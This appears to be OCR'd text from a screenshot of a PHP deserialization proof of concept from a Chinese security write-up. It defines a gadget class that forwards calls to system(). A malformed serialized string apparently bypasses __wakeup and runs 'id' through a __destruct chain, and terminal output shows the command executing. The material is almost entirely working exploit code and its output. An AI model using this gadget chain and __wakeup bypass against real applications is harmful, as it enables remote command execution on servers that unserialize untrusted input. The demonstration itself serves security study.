 t5.php
1 <?php
2
3 class Evil {
4 public $func="system";
5 public function __call($f,$p) {
6 call_user_func_array($this->func,$p);
7 }
8 public function __wakeup() {
9 $this->func = '';
10 throw new Error("no no no");
11 }
12 }
13
14 class A {
15 public function __destruct() {
16 $this->b->c($this->d);
17 }
18 }
19
20 unserialize('O:1:"A":2:{s:1:"d";s:2:"id";s:1:"b";O:4:"Evil":0:{}');
问题 输出 终端 调试控制台 zsh
array(1) {
[0]=>
string(2) "id"
}
uid=1000(eki) gid=1000(eki) groups=1000(eki),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117
(netdev),1001(docker)
知乎 @小安
安全客（www.anquanke.com）